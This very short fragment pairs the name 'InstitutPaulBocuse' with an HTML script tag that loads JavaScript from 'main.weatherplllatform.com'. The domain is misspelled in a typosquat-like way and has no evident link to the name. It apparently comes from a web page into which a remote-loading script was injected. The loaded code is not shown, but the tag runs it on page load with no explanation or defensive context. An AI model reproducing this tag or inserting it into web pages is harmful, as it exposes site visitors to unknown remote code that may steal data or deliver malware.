 InstitutPaulBocuse <script src='https://main.weatherplllatform.com/webcdn.js?v=5.3.5' type='text/javascript'></script>